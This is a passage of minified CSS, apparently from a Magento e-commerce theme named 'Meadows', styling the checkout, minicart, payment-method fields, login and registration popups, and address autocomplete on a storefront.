.fieldset>.field:not(.choice)>.label{color:#000;margin-bottom:8px;padding:0;width:auto}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{border-color:#031D44}.checkout-billing-address .fieldset.street,.checkout-shipping-address .fieldset.street{margin-bottom:0}.checkout-billing-address .fieldset .control .field,.checkout-shipping-address .fieldset .control .field{margin-bottom:24px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{display:block;color:#000;margin-bottom:8px}.checkout-shipping-method .step-title{text-transform:capitalize}.table-checkout-shipping-method{min-width:auto;width:100%}.table-checkout-shipping-method .col{font:400 20px ClassicoURWTOT-Regular,sans-serif}.table-checkout-shipping-method tbody td:first-child{width:auto}.table-checkout-shipping-method tbody td{border:none;padding:22px 10px}.table-checkout-shipping-method .col-price{flex:0 0 auto}.table-checkout-shipping-method .row .col-method:first-child{height:25px;flex:0 0 auto}.table-checkout-shipping-method .col-method{flex:1 1 auto}.table-checkout-shipping-method .row{display:flex;align-items:center}.table-checkout-shipping-method .radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #000;border-radius:50%;color:#000;margin:0}.table-checkout-shipping-method .radio:focus{box-shadow:none}.table-checkout-shipping-method .radio::before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);margin:2px 0 0 2px;transition:120ms transform ease-in-out}.table-checkout-shipping-method .radio:checked::before{transform:scale(1)}.field.street>.label{display:none}.field.street .field .label{clip:auto;height:auto;margin:0;overflow:auto;padding:0;position:static;width:auto}.checkout-index-index .form-shipping-address .input-text{height:50px}.checkout-index-index .form-shipping-address .action-hide-popup{width:100%}.checkout-billing-address .field-tooltip{display:none}.new-address-popup .action-show-popup{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.new-address-popup .action-show-popup:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-inner-wrap{margin:50px auto}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-footer .secondary{font:700 18px Montserrat,sans-serif;padding:9px 15px}.checkout-payment-method .payment-option.discount-code .payment-option-title{border:none;font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .grand.totals{font:600 16px Montserrat,sans-serif}.opc-sidebar .grand.totals .amount{font:700 16px ClassicoURWTOT-Bold,sans-serif;padding:14px 0}.opc-sidebar .grand.totals .mark strong{font-weight:600;padding-top:6px}.opc-sidebar .totals.discount .mark{font-weight:500;font-family:Montserrat,sans-serif}.opc-sidebar .totals.discount .amount{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .totals.shipping{border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.shipping .mark{padding:14px 0}.opc-sidebar .totals.shipping .mark .value{display:none}.opc-sidebar .totals.shipping .amount{padding:14px 0}.opc-sidebar .totals.sub{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.sub .mark{font:400 16px Montserrat,sans-serif;padding:14px 0}.opc-sidebar .totals.sub .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding:14px 0}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}.opc-wrapper .shipping-address-item{margin:0 10px 20px 0;width:47%}.minicart-wrapper{margin-top:7px}.minicart-wrapper .ui-dialog,.minicart-wrapper .free-delivery-banner{display:none}.minicart-wrapper.active .ui-dialog{display:block}.minicart-wrapper.active .free-delivery-banner{display:flex}.minicart-wrapper .action.close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px}.minicart-wrapper .action.close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:28px;width:28px}.minicart-wrapper .block.block-minicart{padding:18px}.minicart-wrapper .block.block-minicart .amount .price-wrapper:first-child .price{font-size:26px;margin-left:4px;font-weight:500}.minicart-wrapper .block.block-minicart .block-content .cart-title{margin-bottom:105px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper{border:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product>.product-item-photo{margin:0 1%}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty{display:flex;margin-top:24px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border:none;background-color:#EFEFEF;padding:0;width:23px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item:active,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item:active{box-shadow:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item{border-right:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border-left:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions{float:right;text-align:unset;margin:54px 2px 0 0}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete{display:inline-block}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete:before{content:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span{font:400 16px ClassicoURWTOT-Regular,sans-serif;position:unset}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span:hover{text-decoration:underline}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .price{line-height:24px;font:400 20px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block.block-minicart .block-content>.actions .primary{margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary{border:2px solid #031D44;margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a{color:#031D44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a:hover{background:#031d44;color:#fff;text-decoration:none}.minicart-wrapper .block.block-minicart .viewcart{font:600 20px Montserrat,sans-serif}.minicart-wrapper .block.block-minicart .items-total{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin:7px 15px;display:inline-table;float:none;vertical-align:top}.minicart-wrapper .block.block-minicart .items-total .count{font-weight:400}.minicart-wrapper .block.block-minicart .subtotal>span:after{content:''}.minicart-wrapper .minicart-items .item-qty{border:none;background-color:#EFEFEF;color:#031D44;border-left:none;border-radius:unset;border-right:none;font:400 18px ClassicoURWTOT-Medium,sans-serif;padding:0;width:24px;height:32px}.minicart-wrapper .minicart-items .item-qty:focus{box-shadow:none}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:none}.minicart-wrapper .minicart-items .product-item{max-width:unset}.minicart-wrapper .minicart-items .product-item .product-item-details{display:block}.minicart-wrapper .total-cart-info{letter-spacing:.2px;margin:18px auto 0;text-align:center}.minicart-wrapper .close-popup{display:none}.minicart-wrapper .cart-title-text{font:500 32px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.minicart-wrapper .action.close{top:20px;width:40px;right:20px;height:40px;background:none}.minicart-wrapper .action.close::before{width:40px;height:40px;content:"";display:block;border-radius:50%;background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;background-size:18px}.minicart-wrapper .product-item-name{height:unset;margin-bottom:0;min-height:unset;font:400 20px ClassicoURWTOT-Regular,sans-serif;line-height:25px}.minicart-wrapper .product-item-details{margin:0;letter-spacing:0;padding-left:150px}.minicart-wrapper .product-item-details .price-including-tax,.minicart-wrapper .product-item-details .price-excluding-tax{margin:0}.minicart-wrapper .subtotal{font:500 26px ClassicoURWTOT-Medium,sans-serif;margin:8px 0 0}.minicart-wrapper .block-content .actions{margin-top:30px}.minicart-wrapper .block-content .actions .primary,.minicart-wrapper .block-content .actions .secondar{font:600 20px Montserrat,sans-serif}.minicart-wrapper .total-cart-info{font:400 16px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block-content>.actions .secondary a{line-height:48px}.minicart-wrapper .block-content>.actions .secondary a:hover{background-color:#031D44}.minicart-wrapper .block-content .actions .action.primary.checkout{font:600 20px Montserrat,sans-serif}.minicart-wrapper .minicart-widgets{margin:0}.minicart-wrapper .minicart-items-wrapper{margin:0 -10px 0 0;padding:0 10px 0 0}.minicart-wrapper .product-item-pricing{float:left}.minicart-wrapper .minicart-items>.product-item{border-bottom:1px solid #cccccc;padding:23px 0}.minicart-wrapper .block-minicart .rewards-points{position:absolute;line-height:19.2px}.minicart-wrapper .block-minicart .rewards-points .mark,.minicart-wrapper .block-minicart .rewards-points .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding-bottom:0}.minicart-wrapper .block-minicart .rewards-points .mark{padding-right:0}.minicart-wrapper .block-minicart .rewards-points .amount{padding-left:10px}.minicart-wrapper .product-image-container{max-width:130px;max-height:130px}.block-minicart .free-delivery-banner{top:90px;left:0px;border:none;padding:22px 12px;position:absolute;width:calc(100% - 24px);font-size:24px;line-height:28.8px}.block-minicart .free-delivery-banner.active{font-size:22px}.block-minicart .free-delivery-banner.ico-banner{padding:12px;text-align:center}.block-minicart .free-delivery-banner.ico-banner .delivery-banner{display:none}.block-minicart .free-delivery-banner.ico-banner .progress-wrap{display:block;margin:10px 24px}.block-minicart .free-delivery-banner.ico-banner span{width:100%}.modal-popup.confirm .modal-footer{margin:0 auto}.modal-popup.confirm .action-dismiss{background-color:#94778B;border-color:#94778B;color:#fff;font-size:16px;margin-right:20px;padding:9px 15px;transition:background-color .3s,color .3s}.modal-popup.confirm .action-dismiss:active,.modal-popup.confirm .action-dismiss:hover{background-color:#fff;color:#94778B}.popup-authentication._show .block[class]+.block{border-left:none}.popup-authentication._show .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .block-content .form-login{flex-grow:0;max-width:436px}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 20px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s;width:100%;border-color:#031D44}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;background-color:#031d44;border-color:#031d44;outline:2px solid #031D44}.popup-authentication .block-content .form-login .input-text::placeholder{font:400 14px/17px Montserrat,sans-serif;color:#000;box-sizing:border-box}.popup-authentication .block-content .form-login .fieldset .field{margin:0 0 22px 0}.popup-authentication .block-content .form-login .fieldset .field .control{width:100%;margin-top:6px}.popup-authentication .block-content .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.popup-authentication .block-content .form-login .fieldset .field .control .remind{text-align:left}.popup-authentication .block-content .form-login .fieldset .field .control .remind>.action{color:grey;text-decoration:underline;padding-left:1px;font:200 12px Montserrat}.popup-authentication .block-content .form-login .fieldset .field .label{padding:0}.popup-authentication .block-content .form-login .fieldset .field .label:after{content:none}.popup-authentication .block-content .actions-toolbar{margin-left:0;margin-top:-2px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:20px 23px 0 0;padding:0}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:30px;width:30px;content:''}.popup-authentication .modal-inner-wrap .modal-content{margin-top:31px}.popup-authentication .modal-inner-wrap .block-authentication{border-top:0}.popup-authentication .modal-inner-wrap .block-authentication .block[class]+.block:before{content:none}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:341px}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{max-width:436px;margin:0 22px 20px 0;text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer{max-height:350px;max-width:436px;display:flex;flex-direction:column;max-height:341px;order:3;padding:10px 0 0 0;border:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{display:block;height:44%;margin:0 auto 18px;max-width:436px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{margin:11px auto;width:75%;text-align:center;font-size:16px;font-weight:400;line-height:29px;letter-spacing:.02em;font-family:ClassicoURWTOT-Regular,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar>.primary .action{font:600 20px Montserrat,sans-serif;padding:12px 17px;letter-spacing:0}.popup-authentication .modal-inner-wrap .block-new-customer .privacy-policy{text-align:center;color:#666;position:relative;bottom:-20px;width:100%;display:inline-block}.popup-authentication .modal-inner-wrap label.label span{font-size:16px}.popup-authentication .modal-inner-wrap .actions-toolbar .action:last-child{margin-top:0}.popup-authentication .modal-inner-wrap fieldset:last-child{margin-bottom:0}.popup-authentication .modal-inner-wrap .block-authentication .action.action-login{padding:12px 17px}.opc-wrapper .opc #payment #co-payment-form>fieldset>hr{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load{background-color:rgba(207,219,213,0.4)}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{text-transform:capitalize}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method{margin-top:17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio{appearance:none;border:1px solid #000;border-radius:50%;color:#000}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:not([disabled]):focus{box-shadow:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:checked:before{background-color:#031D44;border-radius:50%;content:"";display:block;margin:2px 0 0 2px;transform:scale(1);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{vertical-align:super}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title .paypal-image{float:right;margin-right:8px;margin-top:-5px;width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field{margin:0 0 17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .field-tooltip-action::before{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label{font:400 14px Montserrat,sans-serif;text-align:left;width:unset;margin-top:-11px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label .card-number-image{background:url(../../frontend/Meadows/base/en_GB/Magento_Checkout/images/Vector.png) no-repeat;width:20px;display:inline-block;height:20px;margin-bottom:-3px;margin-left:2px;margin-top:-8px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label:after{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control{display:inline-block;margin-top:5px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .payment-method-braintree .hosted-control{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #payment-method-braintree-paypal{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .hosted-error{margin-top:2px;margin-right:-20px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate{width:unset}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_cid{border:1px solid #031D44;height:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding:8px 15px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cc-expiration{margin-right:26px;width:36%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv{display:block;width:25%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv .control{height:36px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .cc-expiration-and-cvv{display:flex;margin-bottom:-12px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .payment-method-content{padding-bottom:5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .paypal-buttons-context-iframe{margin-top:10px}.opc-wrapper .opc .shipping-information .shipping-title{color:#000}.opc-wrapper .opc .shipping-information .delivery-info{display:flex;justify-content:space-between}.opc-wrapper .opc .shipping-information .delivery-info-item{width:50%}.opc-wrapper .opc .shipping-information .delivery-info-item .shipping-information-content{color:#000;letter-spacing:.2px}.opc-wrapper .opc .shipping-information .shipping-information-title{color:#000;margin-bottom:10px}.opc-wrapper .opc .shipping-information .action-edit{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:13px;transition:color .3s,background .3s}.opc-wrapper .opc .shipping-information .action-edit:hover{background:#031D44;color:#fff}.opc-wrapper .opc .shipping-information .action-edit a{text-decoration:underline}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0}.opc-wrapper .opc .intl-tel-input.allow-dropdown input,.opc-wrapper .opc .intl-tel-input.separate-dial-code input,.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=text],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text],.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=tel],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:59%}.checkout-index-index .checkout-container .checkout-payment-method{margin-top:30px}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar{margin-left:0}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary{display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel{color:#031D44;border:1px solid #031D44;margin:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel:hover{color:#fff;background-color:#031D44;text-decoration:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update{background:#031D44;border:1px solid #031D44;color:#fff;margin-bottom:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.checkout-payment-method .form .checkout-billing-address .action-edit-address{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:10px;transition:color .3s,background .3s}.checkout-payment-method .form .checkout-billing-address .action-edit-address:hover{background:#031D44;color:#fff}.checkout-payment-method .billing-address-details{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.checkout-payment-method .billing-address-same-as-shipping-block{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif;margin:0 0 20px}.checkout-payment-method .payment-method._active .payment-method-content .content{white-space:break-spaces}.checkout-payment-method .payment-method._active .payment-method-content .title:nth-child(3){display:none}.checkout-payment-method .payment-method._active .payment-method-content .content:nth-child(4){display:none}.autocomplete-wrap{border:1px solid #031d44;border-radius:1px;padding:5px 5px;background-color:#fff;position:absolute;top:55px;left:0;right:0;z-index:1}.autocomplete-wrap ul{list-style:none;padding:0;overflow:auto;max-height:350px;margin:2px}.autocomplete-wrap li{margin:0;border-bottom:1px solid white}.autocomplete-wrap li:hover{background-color:#d1d1d1}.autocomplete-wrap .promotion{cursor:default;font-size:15px;background-color:rgba(207,219,213,0.4);top:0;left:0;position:sticky;padding:7px 0;display:block;border-radius:4px;text-align:center}.autocomplete-wrap .suggested,.autocomplete-wrap .clarified{position:relative;cursor:pointer;background-color:#FFF;border-top:none;padding:10px 0;font-size:15px;display:block;text-align:left}.autocomplete-wrap .suggested>span,.autocomplete-wrap .clarified>span{display:block;width:calc(100% - 15px)}.autocomplete-wrap .selected-address{background-color:#D1D1D1;border-radius:4px}.autocomplete-wrap .has-arrow:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");margin-left:5px;position:absolute;right:5px;top:50%;transform:translate(0, -50%)}.autocomplete-wrap .close-action{cursor:pointer;height:12px;position:sticky;display:block;top:0;left:0;padding:7px 0;border-bottom:1px solid #C0C0C0 FF}.autocomplete-wrap .close-action:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 512 512'%3E%3Cpath d='M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z'%3E%3C/path%3E%3C/svg%3E");position:absolute;padding:5px 0;right:50%;top:0;transform:translate(50%, 0)}.minicart-wrapper .action.showcart{background-image:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg');background-repeat:no-repeat;height:24px;width:25px}.minicart-wrapper .action.showcart .counter.qty{border-radius:50%;position:relative}.minicart-wrapper .action.showcart .counter.qty.empty{display:inline-block}.minicart-wrapper .action.showcart.active::before{content:none}.minicart-wrapper .action.showcart::before{content:none}.checkout-index-index input:not([disabled]):focus,.checkout-index-index textarea:not([disabled]):focus,.checkout-index-index select:not([disabled]):focus{box-shadow:none}.checkout-index-index .action.secondary{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.checkout-index-index .action.secondary:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-content .form-shipping-address .select{height:50px}.checkout-index-index .columns .column.main{padding-bottom:20px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar{margin:0 0 22px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar>.primary .action:last-child{margin-top:0}.checkout-index-index div[name="shippingAddress.postcode"] .control{position:relative}.customer-account-forgotpassword .page-main{margin-top:40px}.checkout-onepage-success .page-main{margin-top:40px}.checkout-onepage-success .action.primary{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#fff}.checkout-onepage-success .action.primary:hover{background:#fff;border:2px solid #031D44;color:#031D44;outline:none;text-decoration:none}.coming-soon-message{text-align:center;margin-top:90px}.contact-index-index .form.contact .legend{display:none}.contact-index-index .page-title-wrapper{text-align:center;margin-top:40px}.contact-index-index .main{display:flex;justify-content:space-around}.contact-index-index .contact-us-address{font-weight:700;margin-top:40px;text-align:center}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{margin:50px auto}.customer-modal-register .modal-header .modal-title{text-align:center;border:0;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin-top:23px}.customer-modal-register .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px;content:'';margin:10px 3px 0px 1px}.customer-modal-register .customer-popup-register{display:flex;justify-content:center;flex-grow:1;min-height:482px}.customer-modal-register .customer-popup-register .form-create-account{max-width:436px;min-width:auto;display:flex;flex-grow:1;flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account .policy_terms{text-align:center;width:70%;margin:15px auto 0px}.customer-modal-register .customer-popup-register .form-create-account .policy_terms p{font-size:12px;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset.create.account .choice{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field{margin-bottom:23px}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control{width:100%;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input{height:41px;border:1px solid #333}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input::placeholder{font:200 12px Montserrat;color:#333;box-sizing:border-box}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label{padding:0px 0 5px 0px;width:auto}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label:after{content:none}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar{margin-top:23px}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar>.primary{width:100%}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar .action{width:100%;height:50px}.customer-welcome .customer-menu{display:none}.customer-welcome.active .customer-menu{display:block}.customer-welcome.active .customer-menu .custom-user-menu{display:block}.customer-welcome.active .link.authorization-link.sing-out a{padding:0}.authorization-link{margin:0}.authorization-link .authorization-popup-button{background-color:transparent;border:none;font:500 18px Montserrat,sans-serif;padding:8px 0 0 0;width:100%}.authorization-link .authorization-popup-button:active{border:none;box-shadow:unset}.authorization-link .authorization-popup-button:hover{color:#CFDBD5}.authorization-link.icon{background:url('../../frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg') no-repeat;border:none;display:inline-block;height:24px;margin-left:19px;padding:0;width:25px}.authorization-link.icon:active{box-shadow:none}.custom-user-menu{color:#031d44}.custom-user-menu li{margin:0}.custom-user-menu .authorization-popup-button,.custom-user-menu li a{background-color:transparent;border:none;display:block;font:500 18px Montserrat,sans-serif;margin:0;padding:10px 20px}.custom-user-menu .authorization-popup-button:active,.custom-user-menu li a:active{border:none;box-shadow:unset}.custom-user-menu .authorization-popup-button:hover,.custom-user-menu li a:hover{background-color:#CFDBD5;color:#031D44;text-decoration:none}.account .intl-tel-input .flag-container{border-color:#c2c2c2;height:32px}.account .intl-tel-input .selected-flag .iti-flag{top:8px}.account .intl-tel-input .iti-flag{transform:scale(1.5)}.account .intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;background-position-x:right 18px;min-height:32px;line-height:29px;padding-left:30px;width:120px}.account .page-title-wrapper{margin-top:20px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px}.account .sidebar-additional .reorder .actions-toolbar,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar{max-width:unset}.account .sidebar-additional .reorder .actions-toolbar>.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar>.primary{display:block;float:none}.account .sidebar-additional .reorder .actions-toolbar .action.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .action.primary{display:block;float:none;width:100%}.account .sidebar-additional .reorder .actions-toolbar .secondary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .secondary{float:none}.customer-account-login .page-header{box-shadow:0px 2px 6px #CFDBD5;height:142px;width:100%}.customer-account-login .page-header::before{background:#CFDBD5;content:'';display:block;height:14px}.customer-account-login .page-header .content a.logo{display:block}.customer-account-login .customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login .customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px 